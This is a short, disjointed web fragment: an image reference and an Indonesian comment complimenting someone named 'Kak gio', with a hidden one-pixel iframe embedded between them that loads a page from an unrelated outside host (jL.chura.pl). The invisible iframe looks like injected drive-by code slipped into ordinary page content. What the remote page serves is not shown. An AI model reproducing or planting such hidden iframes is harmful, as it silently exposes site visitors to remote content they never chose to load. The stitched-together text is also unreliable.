   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  ... Kak gio ganteng banget,udah baik kece lagi:D ini asli loh bukan modus